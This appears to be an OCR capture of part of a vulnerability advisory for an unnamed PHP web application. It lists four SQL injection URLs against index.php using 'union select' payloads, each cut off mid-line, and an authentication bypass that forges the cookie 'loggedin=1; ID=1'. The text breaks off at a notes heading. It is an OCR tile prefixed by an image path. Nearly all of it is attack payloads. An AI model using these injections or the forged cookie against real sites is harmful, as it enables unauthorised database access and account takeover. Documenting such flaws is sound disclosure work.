
#

#   Vulnerabilities:

#

#   1.) SQL Injection

#

#      1.1.) [Target]/index.php?
page=null'union+select+1,2,3,4,5,concat_ws(0x
#      1.2.) [Target]/index.php?
page=null&lang=null'union+select+1,2,3,4,5,6,
#      1.3.) [Target]/index.php?
action=view_item&view_id=429&id_cat=null+unio
#      1.4.) [Target]/index.php?
action=view_item&view_id=null+union+select+1,
#

#   2.) Insecure Cookie Handling

#

#      2.1.) Cookie: loggedin=1; ID=1

#

#   Notes:

#

#      SQL Injection:
